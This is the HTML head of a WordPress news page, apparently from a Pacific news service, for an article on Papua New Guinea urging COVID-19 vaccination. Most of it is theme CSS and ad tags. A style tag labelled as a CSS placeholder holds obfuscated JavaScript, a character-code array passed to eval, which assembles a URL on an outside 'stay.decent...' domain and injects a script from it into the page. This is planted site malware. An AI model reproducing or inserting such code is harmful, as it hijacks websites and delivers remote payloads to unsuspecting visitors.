.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/",
                    "name": "PNG Controller calls on citizens to take COVID-19 vaccine"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-4182 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack png-controller-calls-on-citizens-to-take-covid-19-vaccine global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
